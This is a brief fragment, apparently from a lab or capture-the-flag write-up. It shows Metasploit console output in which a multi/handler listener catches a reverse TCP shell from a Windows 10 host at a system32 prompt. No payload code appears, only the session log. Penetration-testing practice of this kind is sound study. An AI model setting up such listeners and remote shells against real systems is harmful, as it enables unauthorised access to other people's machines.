 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.85.146:4242
[*] Command shell session 1 opened (10.10.85.146:4242 -> 10.10.18.213:49853) at 2024-05-19 23:21:53 +0100
Shell Banner:
Microsoft Windows [Version 10.0.17763.1821]
-----
C:\Windows\system32>